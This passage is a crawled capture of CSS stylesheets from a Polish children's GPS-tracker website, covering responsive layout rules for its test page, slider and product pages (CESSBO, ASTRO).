        background-position: right 0;
    }
    
    #main_cat_list.single_cat h3 {
        text-decoration: underline;
    }
    #main_cat_list.single_cat .question_list .questions_wrap {
        border-top: none;
        border-bottom: none;
        padding: 40px 0;
    }
    #main_cat_list.single_cat .question_list li {
        padding-top: 0;
        padding-bottom: 0;
        padding-left: 0px;
    }
    #main_cat_list.single_cat .question_list li:first-child {
        border-top: 1px solid #EAEAEA;
    }
    #main_cat_list.single_cat .question_list li:last-child {
        border-bottom: 1px solid #EAEAEA;
    }
    #main_cat_list.single_cat .question_list li a {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    #main_cat_list.single_cat .question_list li a::after {
        right: 20px;
    }
    #main_cat_list.single_cat .question_list li a:hover::after {
        right: 0;
    }
}
@media screen and (max-width: 900px) {
    #korecms_page .zacznij_uzywac.testy .descript {
        text-align: center;
    }
    .poznaj_usluge .automatyczny_straznik .info  {
        display: inline-block;
    }
    #pakiets_new ul li p {
        position: static;
        margin-left: 0;
    }
    #pakiets_new ul li p em {
        bottom: 100%;
        left: 0;
        right: 0;
        margin: auto;
        margin-left: 0;
    }
}
@media only screen and (max-width : 767px) {
    .hidden-on-phone {
        display: none !important;
    }
    #search_block input {
        font-size: 19px;
    }
    #pomoc_main_container h2 {
        font-size: 30px;
        line-height: 35px;
    }
    #pomoc_main_container h2 span {
        font-size: 19px;
        margin-top: 15px;
        line-height: 25px;
    }
    #chose_cat {
        padding: 45px 0 55px;
    }
    #chose_cat li {
        width: 100%;
    }
    #chose_cat li:not(:last-child) {
        margin-bottom: 40px;
    }
    #main_cat_list {
        padding: 40px 0;
    }
    #main_cat_list h2 {
        margin-bottom: 40px;
    }
    #main_cat_list .question_list .questions_wrap {
        padding: 40px 20px;
    }
    #main_cat_list .question_list:last-child {
        margin-bottom: 0;
    }
    #main_cat_list .question_list li {
        padding-left: 41px;
    }
    #main_cat_list .question_list li a {
        line-height: 20px;
    }
    #have_a_question {
        padding: 40px 0 0;
    }
    #have_a_question h2 {
        margin-bottom: 50px;
    }
    #have_a_question .item {
        margin-bottom: 55px;
    }
    
    
}
@media screen and (max-width: 480px) {
    #pakiets_new .tab_chosen_pack a {
        font-size: 12px;
        width: 145px;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 16px;
        display: block;
    }
    #korecms_page .zacznij_uzywac.testy .button {
        font-size: 25px;
    }
}
@media screen and (max-width: 400px) {
    #pakiets_new h1 {
        font-size: 45px;
        padding-top: 60px;
    }
    #pakiets_new h1::after {
        top: 0;
    }
}
@media all  and (min-width: 901px) {
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: -5px;
    }
}
@media all  and (min-width: 960px) and (max-width: 1353px)  {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        display: inline-block;
        vertical-align: top;
        min-height: 546px;
        width: 47%;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist img {
        margin-left: 0;
    }
}
@media all  and (min-width: 960px) and (max-width: 1218px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist .img_wristy {
        margin-bottom: 45px;
    }
}
@media all  and (min-width: 1219px) and (max-width: 1242px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        vertical-align: top;
        min-height: 920px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist .img_wristy {
        display: block;
        margin: 0 auto 130px;
    }
}

@media all  and (min-width: 1033px) and (max-width: 1174px) {
    #menu .menu_pos .submenu .submenu_wrap span.info {
        display: block;
        top: -20px;
        text-align: center;
    }
}
@media all  and (min-width: 1201px) and (max-width: 1265px) {
    #menu .menu_pos .submenu .submenu_wrap span.info {
        display: block;
        top: -20px;
        text-align: center;
    }
}

@media screen and (min-width:1354px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist { width:auto;margin:0 15px;}
}

@media screen and (max-height: 479px) {
    body.phone #top.mini,
    body.phone #top {
        height: 55px !important;
    }
    body.phone #top.dark.mini #menu .logo {
        height: 48px;
    }
    body.phone #top.dark.mini #menu_button,
    body.phone #top.dark.mini #menu_button.clicked,
    body.phone #menu #menu_button, 
    body.phone #menu #menu_button.clicked{
        margin-top: 7px;
    }
    body.phone #menu #menu_button.clicked + .page_menu {
        top: 55px;
    }
    body.phone #menu .page_menu a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    #menu .logo {
        height: 45px;
    }
    body.phone #top:not(.mini) #menu #menu_button.clicked + .page_menu {
        height: 86vh;
    }
    body.phone #menu #menu_button.clicked + .page_menu {
        height: 74vh;
    }
}
@media screen and (min-width: 768px) {
    .hidden-on-desctop {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/agnieszka.css?ver=?ver=3.79
body_size: 22444
content:

#fullheight.test_page {
  background: url(../images/main_page/main_page_background.jpg);
  position: relative;
}

#fullheight.test_page * {
  box-sizing: border-box;
}

.test_page_text {
  font-size: 31px;
  color: white;
}

#fullheight.test_page .whitebox h1 {
  color: white;
  font-size: 107px;
}

#fullheight.test_page .whitebox h1 + span {
  color: white;
  font-size: 41px;
}

#fullheight.test_page .whitebox {
  background-color: transparent;
  width: 49%;
  max-width: 100%;
  display: inline-block;
  vertical-align: top;
  position: static;
  padding-top: 300px;
  padding-left: 0;
  padding-right: 0;
  height: auto;
  text-align: right;
}

#fullheight.test_page .whitebox .content {
  display: inline-block;
  text-align: left;
  width: 90%;
  position: relative;
}


.test_image_phone {
  display: inline-block;
  vertical-align: top;
  /*width: 49%;*/
  text-align: left;
  /*max-height: 750px;*/
  /*margin-top: 181px;*/
  padding-left: 200px;
}

.test_image_phone img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

#fullheight.test_page #startowa_operators {
  top: 38%;
}


@media (max-width: 1751px) {
  #fullheight.test_page .whitebox {
    padding-top: 260px;
  }

  #fullheight.test_page .whitebox h1 {
    font-size: 55px;
  }

  #fullheight.test_page .whitebox h1 + span {
    font-size: 23px;
  }

  .test_page_text {
    font-size: 27px;
  }

  #fullheight.test_page #startowa_operators {
    top: 24%;
    height: 198px;
  }
}

@media (max-width: 1200px) {
  .test_image_phone img {
    max-height: 700px;
  }

  #fullheight.test_page #startowa_operators {
    top: 28%;
    height: 206px;
  }
}

@media (min-width: 1752px) {
  .test_image_phone img {
    max-height: none;
  }

  #fullheight.test_page #startowa_operators {
    top: 40%;
    height: 199px;
  }
}

@media (max-width: 900px) {
  #fullheight.test_page .whitebox h1 {
    color: white;
    padding-top: 88px;
    margin-top: 0px;
    font-size: 48px;
  }

  #fullheight.test_page .whitebox h1 + span {
    color: white;
    display: block;
    font-size: 22px;
  }

  .test_page_text {
    font-size: 23px;
  }

  #fullheight.test_page .whitebox {
    padding-top: 0;
    padding-left: 15px;
    margin-bottom: 130px;
  }

  #fullheight.test_page .whitebox .content {
    width: 100%;
  }

  #fullheight.test_page #startowa_operators {
    top: 16%;
    height: 310px;
  }
}


@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-on-tablet {
    display: none !important;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  .test_image_phone {
    padding-left: 0;
    width: 49%;
    right: 0 !important;
  }

  .test_image_phone img {
    max-height: 620px;
  }
}

@media (min-width: 768px) {
  .test_image_phone {
    position: absolute;
    bottom: 0;
    right: 10%;
  }

  .test_image_phone img {
    display: block;
  }

  #fullheight.test_page .whitebox .content {
    z-index: 10;
  }
}

@media (min-width: 1200px) {
  .test_image_phone img {
    max-height: 655px;
  }
}


@media (max-width: 767px) {
  .test_image_phone, #fullheight.test_page .whitebox,
  #fullheight.test_page .whitebox .content {
    width: 100%;
  }

  #fullheight.test_page .whitebox {
    padding: 0 15px 0;
    display: inline-block;
    text-align: center;
    margin-bottom: 0px;
  }

  #fullheight.test_page .test_page_text {
    display: none;
  }

  #fullheight.test_page .whitebox h1 {
    color: white;
    font-size: 33px;
    padding: 45px 0px;
    display: inline-block;
    margin-top: 0px;
  }

  #fullheight.test_page .whitebox h1 + span {
    color: white;
    font-size: 36px;
    display: inline;
  }

  #fullheight.test_page .whitebox hr {
    display: none;
  }

  #fullheight.test_page #startowa_operators {
    top: 100%;
  }

  #fullheight.test_page {
    background-position: 0 center !important;
  }

  #fullheight.test_page #startowa_operators.active:before {
    display: none;
  }

  #fullheight.test_page .test_image_phone {
    display: block;
    text-align: center;
    padding-left: 0;
    margin-top: 53px;
  }

  /*#fullheight.test_page .test_image_phone img {
    display: block;
		max-width: 100%;
		margin: 0 auto;
  }*/

  #fullheight.test_page .whitebox input[type=button] {
    height: 82px;
    margin-top: 0px;
  }

  #fullheight.test_page.start_page1 {
    margin-bottom: 0px !important;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  .test_image_phone img {
    width: 75%;
  }
}

@media (max-width: 480px) {
  #fullheight.test_page .whitebox h1 {
    padding: 35px 0;
    font-size: 22px;
  }

  #fullheight.test_page .whitebox input[type="button"] {
    margin-top: 0px;
  }

  #fullheight.test_page .test_image_phone {
    margin-top: 0px;
  }

  #fullheight.test_page .whitebox {
    margin-bottom: 25px;
  }

  #fullheight.test_page .whitebox input[type="button"] {
    height: 50px;
    font-size: 21px;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  #fullheight.test_page #startowa_operators {
    height: 279px;
  }
}

@media (max-height: 880px) and (min-width: 992px) {
  #fullheight.test_page .whitebox {
    padding-top: 150px;
  }
}


/*GPS*/

.instrukcja_gps_p {
  font-size: 32px;
  margin-top: 0px;
}

#gps_section {
  background-color: #f2fcff;
  text-align: center;
}

#gps_section > h1 {
  text-align: center;
  font-size: 50px;
  padding: 55px 0;
  margin-bottom: 0;
}


#gps_section > a {
  padding-right: 60px;
}

#gps_section a img {
  max-height: 365px;
}

#gps_section .custom_container {
  width: 1450px;
  margin: 0 auto;
  max-width: 100%;
  padding: 0 15px;
}

#gps_section ul {
  text-align: left;
  padding-left: 0;
  margin: 0;
}

#gps_section ul > li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  width: 24%;
  margin-bottom: 60px;
}


@media (max-width: 1400px) {
  #gps_section ul {
    text-align: center;
  }

  #gps_section ul > li {
    width: 49%;
  }
}


@media (max-width: 767px) {
  #gps_section ul > li {
    width: 100%;
  }

  #gps_section > h1 {
    padding: 15px 0;
  }
}

@media (min-width: 1200px) {
  #fullheight.test_page .whitebox input[type="button"] {
    width: 480px;
    max-width: 100%;
  }

  #fullheight.test_page .whitebox #startowa_operators {
    right: 75%;
  }
}


/*PRODUKTY_GPS_GJD*/


/*////////////////////////////////// SLIDER ///////////////////////////////////*/


#slider-section .slider-belt {
  width: 100%;
  height: 834px;
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column;
}

#slider-section .slider-belt .slider-units {
  width: 100%;
  position: relative;
  height: 834px;
}

#slider-section .slider-belt .slider-units .slider-unit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#slider-section .slider-belt .slider-units .slider-unit.active {
  opacity: 1;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-1 {
  background: url(/images/page/cessbo_details/header_bg1.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-2 {
  background: url(/images/page/cessbo_details/header_bg2.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-3 {
  background: url(/images/page/cessbo_details/header_bg3.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-4 {
  background: url(/images/page/astro_details/orange.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-5 {
  background: url(/images/page/astro_details/blue.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-6 {
  background: url(/images/page/astro_details/pink.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-7 {
  background: url(/images/page/astro_details/black.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-controls {
  text-align: center;
  width: 10%;
  line-height: 33px;
  position: relative;
  bottom: 140px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
}

#slider-section .slider-belt .slider-controls .control-dot {
  width: 36px;
  height: 36px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#slider-section .slider-belt .slider-controls .control-dot.active {
  background: url("/images/page/cessbo_details/cessbo_dot_active.png") no-repeat center center;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#slider-section .slider-belt .slider-controls {
  width: 280px;
}

}

/* ENDS SLIDER */


/*/////////////////////////////////////// CESSBO //////////////////////////////////////*/

.text_center {
  text-align: center;
}

.tc {
  text-align: center;
}

.text_right {
  text-align: right;
}

.font_color_white {
  color: white;
}

.padding_bottom_50 {
  padding-bottom: 50px;
}

.padding_bottom_100 {
  padding-bottom: 100px;
}

.padding_top_50 {
  padding-top: 50px;
}

.bc_white2 {
  background-color: white;
  padding: 40px;
}

#background_img1 {
  background-image: url(/images/page/cessbo_details/header_bg.png);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img3 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img4 {
  background-image: url(/images/page/cessbo_details/beach_bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img5 {
  background-image: url(/images/page/cessbo_details/blue_bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img7 {
  background-image: linear-gradient(#ef5451, #f57d65);
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img8 {
  background-color: #ebebeb;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

.cessbo_col_img3 {
  margin-top: 65px;
  margin-bottom: -82px;
}

.cessbo_col_img4 {
  padding-top: 140px;
}

.cessbo_col_girl {
  padding-top: 30px;
}

#cessbo_gps h1 {
  font-size: 53px;
  overflow-wrap: normal;
  line-height: 65px;
  font-weight: 600;
}

#cessbo_gps h1 > p {
  font-size: 18px;
  overflow-wrap: normal;
}

.padding_bottom_40 {
  padding-bottom: 40px;
}

.padding_bottom_80 {
  padding-bottom: 80px;
}

.padding_top_100 {
  padding-top: 100px;
}

#background_img2 .padding {
  padding-top: 43px;
}

#background_img8 .all_in_one {
  padding-bottom: 50px;
}

#cessbo_gps .button_slider1 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-bottom: 30px;
  margin-top: 25px;
}

#cessbo_gps .button_slider2 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-bottom: 30px;
  margin-top: 25px;
}

#background_img8 p {
  font-weight: bold;
  font-size: 22px;
}

#background_img9 p {
  font-weight: bold;
  font-size: 18px;
}

#background_img6 .background_img6_font {
  font-size: 22px;
}

#background_img6 .background_img6_font span {
  font-size: 18px;
}

.cessbo_green {
  display: block;
  margin: auto;
}

.cessbo_blue_slide {
  display: block;
  margin: auto;
}

.table_cell_c1 {
  display: table-cell;
  vertical-align: middle;
  height: 520px;
}

.table_cell_c11 {
  display: table-cell;
  vertical-align: middle;
  height: 555px;
}

.table_cell_c2 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c22 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c3 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c33 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c4 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c44 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c5 {
  display: table-cell;
  vertical-align: middle;
  height: 634px;
  padding-right: 50px;
}

.table_cell_c55 {
  display: table-cell;
  vertical-align: middle;
  height: 634px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .tc {
    text-align: center;
  }

  .table_cell_c11 {
    padding-top: 85px;
  }

  #cessbo_gps h1 {
    font-size: 45px;
  }

  .table_cell_c2 {
    display: table-cell;
    vertical-align: middle;
    height: 600px;
  }

  .table_cell_c22 {
    display: table-cell;
    vertical-align: middle;
    height: 600px;
  }

  .table_cell_c4 {
    display: table-cell;
    vertical-align: middle;
    height: 540px;
  }

  .table_cell_c44 {
    display: table-cell;
    vertical-align: middle;
    height: 540px;
  }

  .table_cell_c5 {
    height: 555px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 560px;
  }

  .cessbo_col_img4 {
    padding-top: 152px;
  }
}

@media (min-width: 769px) and (max-width: 991px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps h1 {
    font-size: 42px;
    line-height: 50px;
  }

  body {
    font-size: 16px;
  }

  .cessbo_col_img1 {
    padding-top: 87px;
  }

  .padding_0 {
    margin: -22px 0px;
  }

  .table_cell_c1 {
    height: 430px;
  }

  .table_cell_c11 {
    height: 435px;
  }

  .table_cell_c2 {
    height: 445px;
  }

  .table_cell_c22 {
    height: 445px;
  }

  .table_cell_c3 {
    height: 445px;
  }

  .table_cell_c33 {
    height: 445px;
  }

  .cessbo_col_girl {
    padding-top: 0px;
    height: 445px;
  }

  .table_cell_c4 {
    height: 450px;
  }

  .table_cell_c44 {
    height: 450px;
  }

  .table_cell_c5 {
    height: 475px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 475px;
  }

  .cessbo_col_img4 {
    padding-top: 165px;
  }

  .bc_white2 {
    padding: 25px;
  }

  .pb_30 {
    padding-bottom: 30px;
  }

}

@media (max-width: 768px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 65px;
    font-size: 28px;
    margin-right: 10px;
    margin-top: 95px;
  }

  .cessbo_col_img1 {
    padding-top: 87px;
  }

  #cessbo_gps h1 {
    font-size: 30px;
    line-height: 40px;
  }

  .table_cell_c1 {
    height: 420px;
  }

  .table_cell_c11 {
    height: 420px;
  }

  .bc_white2 {
    padding: 15px;
  }

  .table_cell_c2 {
    height: 395px;
  }

  .table_cell_c22 {
    height: 395px;
  }

  .table_cell_c3 {
    height: 400px;
  }

  .table_cell_c33 {
    height: 400px;
  }

  .cessbo_col_girl {
    height: 400px;
  }

  .table_cell_c4 {
    height: 330px;
  }

  .table_cell_c44 {
    height: 330px;
  }

  .pb_30 {
    padding-bottom: 30px;
  }

  .table_cell_c5 {
    height: 400px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 400px;
  }

  .cessbo_col_img4 {
    padding-top: 90px;
  }

  #cessbo_gps #background_img8 h1 {
    font-size: 38px;
    line-height: 50px;
  }
}

@media (min-width: 481px) and (max-width: 767px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 28px;
    margin-right: 0px;
    margin-top: 100px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  #cessbo_gps h1 {
    font-size: 35px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c2 {
    height: 330px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 340px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 170px;
  }

  .table_cell_c4 {
    height: 265px;
    text-align: center;
    width: 735px;
    padding-top: 40px;
  }

  .table_cell_c5 {
    height: 320px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 75px;
  }
}

@media (min-width: 321px) and (max-width: 480px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 28px;
    margin-right: 0px;
    margin-top: 100px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  #cessbo_gps h1 {
    font-size: 35px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c2 {
    height: 355px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 355px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 170px;
  }

  .table_cell_c4 {
    height: 375px;
    text-align: center;
    width: 735px;
  }

  .table_cell_c5 {
    height: 330px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 75px;
    font-size: 21px;
    padding: 20px;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }
}

@media (min-width: 708px) and (max-width: 719px) {
  #cessbo_gps .button_slider1 {
    margin-top: 44px;
  }
}

@media (min-width: 700px) and (max-width: 707px) {
  #cessbo_gps .button_slider1 {
    margin-top: 45px;
  }
}

@media (min-width: 680px) and (max-width: 699px) {
  #cessbo_gps .button_slider1 {
    margin-top: 70px;
  }
}

@media (min-width: 659px) and (max-width: 679px) {
  #cessbo_gps .button_slider1 {
    margin-top: 27px;
  }
}

@media (min-width: 622px) and (max-width: 658px) {
  #cessbo_gps .button_slider1 {
    margin-top: 42px;
  }
}

@media (min-width: 601px) and (max-width: 621px) {
  #cessbo_gps .button_slider1 {
    margin-top: 55px;
    font-size: 25px;
  }
}

@media (min-width: 594px) and (max-width: 600px) {
  #cessbo_gps .button_slider1 {
    font-size: 25px;
    margin-top: 54px;
  }
}

@media (min-width: 585px) and (max-width: 593px) {
  #cessbo_gps .button_slider1 {
    font-size: 24px;
    margin-top: 60px;
  }
}

@media (min-width: 571px) and (max-width: 584px) {
  #cessbo_gps .button_slider1 {
    margin-top: 66px;
    font-size: 22px;
  }
}

@media (min-width: 566px) and (max-width: 570px) {
  #cessbo_gps .button_slider1 {
    margin-top: 73px;
    font-size: 22px;
  }
}

@media (min-width: 557px) and (max-width: 565px) {
  #cessbo_gps .button_slider1 {
    margin-top: 75px;
    font-size: 21px;
  }
}

@media (min-width: 538px) and (max-width: 556px) {
  #cessbo_gps .button_slider1 {
    margin-top: 98px;
    font-size: 19px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 519px) and (max-width: 537px) {
  #cessbo_gps .button_slider1 {
    margin-top: 98px;
    font-size: 17px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 512px) and (max-width: 518px) {
  #cessbo_gps .button_slider1 {
    margin-top: 99px;
    font-size: 16px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 500px) and (max-width: 511px) {
  #cessbo_gps .button_slider1 {
    margin-top: 103px;
    font-size: 14px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 481px) and (max-width: 499px) {
  #cessbo_gps .button_slider1 {
    margin-top: 103px;
    font-size: 13px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 461px) and (max-width: 480px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 10px;
    margin-right: 0px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 0px;
    margin-right: 0px;
  }
}

@media (min-width: 380px) and (max-width: 429px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 25px;
    margin-right: 0px;
  }
}

@media (min-width: 340px) and (max-width: 379px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 40px;
    margin-right: 0px;
  }
}

@media (min-width: 325px) and (max-width: 339px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 65px;
    margin-right: 0px;
  }
}

@media (max-width: 324px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 15px;
    margin-right: 0px;
    margin-top: 58px;
    padding: 8px;
    height: 40px;
  }
}

@media (max-width: 323px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 15px;
    margin-right: 0px;
    margin-top: 5px;
    padding: 8px;
    height: 40px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  .table_cell_c11 {
    height: 272px;
  }

  .bc_white2 {
    padding: 5px;
  }

  #cessbo_gps h1 {
    font-size: 29px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c22 {
    height: 240px;
  }

  .table_cell_c44 {
    height: 263px;
  }

  .table_cell_c55 {
    height: 235px;
  }

  .table_cell_c2 {
    height: 410px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 390px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }

  .table_cell_c4 {
    height: 375px;
    text-align: center;
    width: 735px;
  }

  .table_cell_c5 {
    height: 425px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 60px;
    font-size: 18px;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }
}

/*////////////////////////////////////////// ends CESSBO ///////////////////////////////*/


/*//////////////////////////// ASTRO ///////////////////////////////////////*/
.pb30 {
  padding-bottom: 30px;
}

#header_background {
  background-image: url(/images/page/astro_details/slide_bg_orange.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_3 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_4 {
  background-color: #57d5ff;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_5 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_7 {
  background-image: linear-gradient(#ef5451, #f57d65);
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_8 {
  background-color: #ebebeb;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_9 {
  background-color: #89e1ff;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

.astro_border_style {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 415px;
  box-shadow: 0 6px 6px -6px #666;
  margin: 112px 0px;
  padding: 15px 50px;
}

.astro_border_style2 {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 395px;
